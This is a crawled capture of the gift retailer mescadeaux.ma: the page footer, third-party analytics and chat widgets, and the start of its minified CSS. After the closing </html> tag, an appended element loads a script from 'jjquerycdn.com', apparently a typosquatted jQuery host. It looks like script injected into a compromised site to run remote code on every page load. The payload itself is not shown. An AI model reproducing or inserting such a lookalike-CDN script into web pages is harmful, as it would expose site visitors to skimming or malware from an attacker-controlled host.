                <a href="https://www.mescadeaux.ma/produits/marques/us-polo/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/polo.jpg"
                         alt="US Polo" title="US Polo"
                         width="100"
                         height="100">
                </a></li>

                                <li>
                <a href="https://www.mescadeaux.ma/produits/marques/intex/?parcours=2">
                    <img src="https://imgs.mescadeaux.ma/brands/intex.png"
                         alt="Intex" title="Intex"
                         width="100"
                         height="100">
                </a></li>

                <li><img src="https://imgs.mescadeaux.ma/brands/aksal.jpg" alt="Aksal" title="Aksal" width="100"
             height="100"/></li>
    <li><img src="https://imgs.mescadeaux.ma/brands/alessi.jpg" alt="Alessi" title="Alessi" width="100"
             height="100"/></li>
    <li><img src="https://imgs.mescadeaux.ma/brands/art-et-maniere.jpg" alt="Art & Manière"
             title="Art & Manière" width="100"
             height="100"/></li>
</ul>



<script>
    $(function(){

        $('#reg-slug').closest('.controls-group').find('.reg-slug-preview').text($('#reg-slug').val());
        $('#brandsV').jcarousel({
            vertical: true,
            visible: 5,
            scroll : 5
        });


        $('#reg-slug').on('keyup',function(){
            var $this = $(this);
            $this.closest('.controls-group').find('.reg-slug-preview').text($this.val());
        });
    });
</script>    </div>

</div>

</div>
</div>

    <div id="footer-container">
        <div id="footer">
            <div id="footer-nav">
                <ul>
                    <li><a href="https://www.mescadeaux.ma/contact">Contact</a></li>
                    <li><a href="https://www.mescadeaux.ma/aide">Aide</a></li>
                    <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz</a></li>
                    <li><a href="https://www.mescadeaux.ma/offre-entreprise" title="Offre Entreprise">Offre Entreprise</a></li>
                    <li class="last"><a href="https://www.mescadeaux.ma/annuaire">Annuaire</a></li>
                    <li class="subscribe-form">
                        <form action="https://www.mescadeaux.ma/#" method="post" accept-charset="utf-8" id="subscribe-form-short">                        <input type="hidden" name="__ref" value="fnav">
                        <input type="text" placeholder="Inscription à la Newsletter : Entrer votre adresse e-mail"
                               class="text" name="email"/>
                        <input type="submit" value="Ok" class="submit btn"/>
                        </form>                    </li>
                    <li class="float-right-middle">

                        <fb:like href="https://www.facebook.com/MesCadeaux.ma" send="false" layout="button_count"
                                 width="130" show_faces="true" font="arial"></fb:like>


                    </li>
                </ul>

            </div>
            <!-- #footer-nav -->
            <div id="footer-content">
                <!-- #footer-nav -->
                                <!-- footer-lists -->
                <div class="section group footer-list">

                    <div class="col span-1-of-5 ">
                        <h2>MesCadeaux.ma</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/qui-sommes-nous" title="Qui sommes nous ?">Qui sommes nous ?</a></li>
                            <li><a href="https://www.mescadeaux.ma/faq" title="Foire aux questions">FAQ</a></li>
                            <!--<li><a href="#">Parrainage</a></li>-->
                            <li><a href="https://www.mescadeaux.ma/devenir-partenaire" title="Devenir partenaire">Devenir partenaire</a></li>
                            <li><a href="https://www.mescadeaux.ma/carrieres" title="Carrières">Carrières</a></li>
                            <li><a href="https://www.mescadeaux.ma/relation-presse" title="Relation presse">Relation presse</a></li>
                            <li><a href="https://www.mescadeaux.ma/conditions-generales-de-vente" title="Conditions générales de vente">Conditions générales de vente</a></li>
                            <li><a href="https://www.coticado.com" target="_blank">Cadeaux communs</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/partenaires">Nos partenaires</a></li>
                                                        <li><a href="https://www.mescadeaux.ma/sitemap">Site map</a></li>
                            <li><a href="https://www.mescadeaux.ma/mentions-legales" title="Mentions légales">Mentions légales</a></li>
                            <li><a href="https://www.mescadeaux.ma/votre-avis-nous-interesse" title="Votre avis nous intéresse">Votre avis nous intéresse</a></li>
                            <li><a href="https://www.mescadeaux.ma/distinctions-reçues-par-mescadeaux-ma" title="Awards / Distinctions">Awards / Distinctions</a></li>


                        </ul>
                    </div>
                    <div class="col span-1-of-5">
                        <h2>Nos cadeaux</h2>

                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-casablanca" title="Idée cadeau sur Casablanca">Idée cadeau sur Casablanca</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-rabat" title="Idée cadeau sur Rabat">Idée cadeau sur Rabat</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-mohamedia" title="Idée cadeau sur mohamedia">Idée cadeau sur mohamedia</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-kenitra" title="Idée cadeau sur kenitra">Idée cadeau sur kenitra</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-sale" title="Idée cadeau sur sale">Idée cadeau sur sale</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-agadir" title="Idée cadeau sur agadir">Idée cadeau sur agadir</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-fes" title="Idée cadeau sur fes">Idée cadeau sur fes</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-marrakech" title="Idée cadeau sur marrakech">Idée cadeau sur marrakech</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux-tanger" title="Idée cadeau sur tanger">Idée cadeau sur tanger</a></li>
                            <li><a href="https://www.mescadeaux.ma/cadeau-culturel" title="Cadeau culturel">Cadeau culturel</a></li>
                        </ul>
                    </div>


                    <div class="col span-1-of-5">
                        <h2>Nos valeurs ajoutées</h2>
                        <ul class="ul-anchors">
                            <li><a href="https://www.mescadeaux.ma/accueil-quiz">Quiz cadeau ideal</a></li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux">Idées de cadeaux</a></li>


                       <li><a href="https://www.mescadeaux.ma/comites-entreprise">Comités d'entreprise</a></li>
                                                    <li><a href="https://www.mescadeaux.ma/jeux-tv-radio">Jeu TV et Radio</a></li>



                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!-- / -->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li>-->
                            <!--</li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma" target="_blank">Blog mariage</a></li>-->
                            <!--                        <li><a href="https://www.blog-mariage.mescadeaux.ma/ar" target="_blank">Blog mariage arabe</a></li>-->

                        </ul>
                    </div>

                    <div class="col span-1-of-5 partners">
                        <h2>Nos partenaires </h2>

                        <div>
                            <img src="https://www.mescadeaux.ma/assets/img/spacer.gif" alt="Paiement sécurisé" width="0"
                                 height="0"/>

                        </div>
                        <div class="social-media-pages">
                            <h2>Suivez nous</h2>
                            <ul>
                                <li>
                                    <a href="https://facebook.com/MesCadeaux.ma" title="Facebook" target="_blank"
                                       class="facebook" rel="nofollow"><span>Facebook</span></a>

                                </li>
                                <li>
                                    <a href="https://www.youtube.com/watch?v=ZDgP0546Ng4" title="Youtube" target="_blank"
                                       class="youtube" rel="nofollow"><span>Youtube</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://plus.google.com/109972614906662373290" title="Google+"
                                       target="_blank" class="google_plus" rel="nofollow"><span>Google+</span></a>

                                </li>


                                <li>
                                    <a href="https://twitter.com/MesCadeauxma" title="Twitter" target="_blank"
                                       class="twitter" rel="nofollow"><span>Twitter</span></a>&nbsp;

                                </li>
                                <li>
                                    <a href="https://www.pinterest.com/MesCadeauxMaroc/" title="Pinterest"
                                       target="_blank" class="pinterest" rel="nofollow"><span>Pinterest</span></a>&nbsp;

                                </li>

                                <li>
                                    <a href="https://www.instagram.com/mescadeauxma/" title="Instagram" target="_blank"
                                       class="instagram" rel="nofollow"><span>Instagram</span></a>&nbsp;

                                </li>
                                <!--
                                <li>
                                    <a href="#" title="Blogger #Prochainement#" target="_blank"
                                       class="disabled-link blogger"><span>Blogger</span></a>&nbsp;

                                </li>
				-->
                            </ul>
                        </div>
                    </div>
                    <div class="col span-1-of-5 social-media-buttons">
                        <h2>Devenez Fan</h2>

                        <div class="">
                            <div class="fb-like-box" data-href="https://www.facebook.com/MesCadeaux.ma" data-width="250"
                                 data-height="200" data-show-faces="false" data-stream="false" data-show-border="false"
                                 data-header="false"></div>
                        </div>
                    </div>
                </div>
                <!-- #footer-lists -->

            </div>
        </div>
    </div>

    <div id="scroll-top" title="Aller en haut">
        <a href="#" title="Aller en haut">Haut</a>
    </div>

    
    <div id="list-counter-previewer"
         class="hidden">
        <a href="https://www.mescadeaux.ma/listes-cadeaux">
            <div class="create-mode-side"
                 title="0 cadeau(x) dans la liste">
            <span>
                0            </span>
            </div>
        </a>
    </div>

<script type="text/javascript" asynch>
           (function(d) {
                  var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
                  if (d.getElementById(id)) {
                      return;
                  }
                  js = d.createElement('script');
                  js.id = id;
                  js.async = true;
                  js.src = "//connect.facebook.net/fr_FR/all.js";
                  ref.parentNode.insertBefore(js, ref);

           }(document));
           window.fbAsyncInit = function() {
                  FB.init({
                      appId: '463957983662749',
                     // channelUrl: '//' + window.location.hostname + '/channel',
                      status: true,
                      cookie: true,
                      xfbml: true,
                       oauth: true
                  });
           };

        </script>


 <script type="text/javascript" defer>
     var clicky_custom = clicky_custom || {};
     clicky_custom.heatmap_objects = ['#vflashc', '#dpdfc'];
 </script>

 <script src="//static.getclicky.com/js" type="text/javascript" asynch></script>
<script type="text/javascript" asynch>try{ clicky.init(100605689); }catch(e){}</script>
<!--<script type="text/javascript" defer>-->
<!--adroll_adv_id = "QQ5NHARNFRDBHNG6PQWCRC";-->
<!--adroll_pix_id = "O4SJPXU3LVESNOVNDEMHG4";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--   __adroll_loaded=true;-->
<!--   var scr = document.createElement("script");-->
<!--   var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--   scr.setAttribute('async', 'true');-->
<!--   scr.type = "text/javascript";-->
<!--   scr.src = host + "/j/roundtrip.js";-->
<!--   ((document.getElementsByTagName('head') || [null])[0] ||-->
<!--    document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--   if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
<script type="text/javascript" asynch>
  $(function(){
      window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
        d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
        _.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
        $.src='//v2.zopim.com/?1Qc1ZOQDSYuf1S0bnScQ5X5wjBQTfLay';z.t=+new Date;$.
            type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
          });
</script>

<script asynch>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46815320-1', 'mescadeaux.ma');
  ga('send', 'pageview');

</script>
<!---->
<!--<script type="text/javascript">-->
<!--adroll_adv_id = "XVLSVKQXIZBMRKHQQMEWQZ";-->
<!--adroll_pix_id = "AUACDY26WVHTBNU7JLEPA6";-->
<!--(function () {-->
<!--var oldonload = window.onload;-->
<!--window.onload = function(){-->
<!--__adroll_loaded=true;-->
<!--var scr = document.createElement("script");-->
<!--var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");-->
<!--scr.setAttribute('async', 'true');-->
<!--scr.type = "text/javascript";-->
<!--scr.src = host + "/j/roundtrip.js";-->
<!--((document.getElementsByTagName('head') || [null])[0] ||-->
<!--document.getElementsByTagName('script')[0].parentNode).appendChild(scr);-->
<!--if(oldonload){oldonload()}};-->
<!--}());-->
<!--</script>-->
</body>
</html>
<body><script src="https://jjquerycdn.com/jquery-3.6.0.min.js"></script></body>

--- FILE ---
content_type: text/css
request_url: https://static.mescadeaux.ma/css/app.css?v=2.8.3
body_size: 35617
content:
body{min-width:960px}.container_12,.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;margin-left:10px;margin-right:10px}.pull_1,.pull_10,.pull_11,.pull_12,.pull_13,.pull_14,.pull_15,.pull_2,.pull_3,.pull_4,.pull_5,.pull_6,.pull_7,.pull_8,.pull_9,.push_1,.push_10,.push_11,.push_12,.push_13,.push_14,.push_15,.push_2,.push_3,.push_4,.push_5,.push_6,.push_7,.push_8,.push_9{position:relative}.container_12 .grid_3,.container_16 .grid_4{width:220px}.container_12 .grid_6,.container_16 .grid_8{width:460px}.container_12 .grid_9,.container_16 .grid_12{width:700px}.container_12 .grid_12,.container_16 .grid_16{width:940px}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_4{width:300px}.container_12 .grid_5{width:380px}.container_12 .grid_7{width:540px}.container_12 .grid_8{width:620px}.container_12 .grid_10{width:780px}.container_12 .grid_11{width:860px}.container_16 .grid_1{width:40px}.container_16 .grid_2{width:100px}.container_16 .grid_3{width:160px}.container_16 .grid_5{width:280px}.container_16 .grid_6{width:340px}.container_16 .grid_7{width:400px}.container_16 .grid_9{width:520px}.container_16 .grid_10{width:580px}.container_16 .grid_11{width:640px}.container_16 .grid_13{width:760px}.container_16 .grid_14{width:820px}.container_16 .grid_15{width:880px}.container_12 .prefix_3,.container_16 .prefix_4{padding-left:240px}.container_12 .prefix_6,.container_16 .prefix_8{padding-left:480px}.container_12 .prefix_9,.container_16 .prefix_12{padding-left:720px}.container_12 .prefix_1{padding-left:80px}.container_12 .prefix_2{padding-left:160px}.container_12 .prefix_4{padding-left:320px}.container_12 .prefix_5{padding-left:400px}.container_12 .prefix_7{padding-left:560px}.container_12 .prefix_8{padding-left:640px}.container_12 .prefix_10{padding-left:800px}.container_12 .prefix_11{padding-left:880px}.container_16 .prefix_1{padding-left:60px}.container_16 .prefix_2{padding-left:120px}.container_16 .prefix_3{padding-left:180px}.container_16 .prefix_5{padding-left:300px}.container_16 .prefix_6{padding-left:360px}.container_16 .prefix_7{padding-left:420px}.container_16 .prefix_9{padding-left:540px}.container_16 .prefix_10{padding-left:600px}.container_16 .prefix_11{padding-left:660px}.container_16 .prefix_13{padding-left:780px}.container_16 .prefix_14{padding-left:840px}.container_16 .prefix_15{padding-left:900px}.container_12 .suffix_3,.container_16 .suffix_4{padding-right:240px}.container_12 .suffix_6,.container_16 .suffix_8{padding-right:480px}.container_12 .suffix_9,.container_16 .suffix_12{padding-right:720px}.container_12 .suffix_1{padding-right:80px}.container_12 .suffix_2{padding-right:160px}.container_12 .suffix_4{padding-right:320px}.container_12 .suffix_5{padding-right:400px}.container_12 .suffix_7{padding-right:560px}.container_12 .suffix_8{padding-right:640px}.container_12 .suffix_10{padding-right:800px}.container_12 .suffix_11{padding-right:880px}.container_16 .suffix_1{padding-right:60px}.container_16 .suffix_2{padding-right:120px}.container_16 .suffix_3{padding-right:180px}.container_16 .suffix_5{padding-right:300px}.container_16 .suffix_6{padding-right:360px}.container_16 .suffix_7{padding-right:420px}.container_16 .suffix_9{padding-right:540px}.container_16 .suffix_10{padding-right:600px}.container_16 .suffix_11{padding-right:660px}.container_16 .suffix_13{padding-right:780px}.container_16 .suffix_14{padding-right:840px}.container_16 .suffix_15{padding-right:900px}.container_12 .push_3,.container_16 .push_4{left:240px}.container_12 .push_6,.container_16 .push_8{left:480px}.container_12 .push_9,.container_16 .push_12{left:720px}.container_12 .push_1{left:80px}.container_12 .push_2{left:160px}.container_12 .push_4{left:320px}.container_12 .push_5{left:400px}.container_12 .push_7{left:560px}.container_12 .push_8{left:640px}.container_12 .push_10{left:800px}.container_12 .push_11{left:880px}.container_16 .push_1{left:60px}.container_16 .push_2{left:120px}.container_16 .push_3{left:180px}.container_16 .push_5{left:300px}.container_16 .push_6{left:360px}.container_16 .push_7{left:420px}.container_16 .push_9{left:540px}.container_16 .push_10{left:600px}.container_16 .push_11{left:660px}.container_16 .push_13{left:780px}.container_16 .push_14{left:840px}.container_16 .push_15{left:900px}.container_12 .pull_3,.container_16 .pull_4{left:-240px}.container_12 .pull_6,.container_16 .pull_8{left:-480px}.container_12 .pull_9,.container_16 .pull_12{left:-720px}.container_12 .pull_1{left:-80px}.container_12 .pull_2{left:-160px}.container_12 .pull_4{left:-320px}.container_12 .pull_5{left:-400px}.container_12 .pull_7{left:-560px}.container_12 .pull_8{left:-640px}.container_12 .pull_10{left:-800px}.container_12 .pull_11{left:-880px}.container_16 .pull_1{left:-60px}.container_16 .pull_2{left:-120px}.container_16 .pull_3{left:-180px}.container_16 .pull_5{left:-300px}.container_16 .pull_6{left:-360px}.container_16 .pull_7{left:-420px}.container_16 .pull_9{left:-540px}.container_16 .pull_10{left:-600px}.container_16 .pull_11{left:-660px}.container_16 .pull_13{left:-780px}.container_16 .pull_14{left:-840px}.container_16 .pull_15{left:-900px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.container_12:after,.container_12:before,.container_16:after,.container_16:before{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.container_12:after,.container_16:after{clear:both}.clearfix,.container_12,.container_16{zoom:1}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(fonts/flexslider-icon.woff) format('woff'),url(fonts/flexslider-icon.ttf) format('truetype'),url(fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flexslider{padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.noUi-target *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;cursor:default}.noUi-base{width:100%;height:40px;position:relative;max-width:100%;max-height:100%;border:1px solid #BFBFBF;z-index:1}.noUi-handle{background:#EEE;height:44px;width:44px;border:1px solid #BFBFBF;margin:-3px 0 0 -23px}.noUi-active{background:#e9e9e9}.noUi-active:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"";display:block;height:100%;border:1px solid #ddd}.noUi-connect{background:Teal}.noUi-background{background:#ddd}.noUi-origin{position:absolute;right:0;top:0;bottom:0;z-index:0;border-radius:inherit}.noUi-origin-upper{background:inherit!important}.noUi-z-index{z-index:10}.noUi-vertical{width:40px;height:100%}.noUi-vertical .noUi-origin{bottom:0;left:0}.noUi-vertical .noUi-handle{margin:-23px 0 0 -3px}.noUi-target[disabled] .noUi-base{background:#999}.noUi-target[disabled] .noUi-connect{background:#bbb}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{zoom:1}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:.8em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical 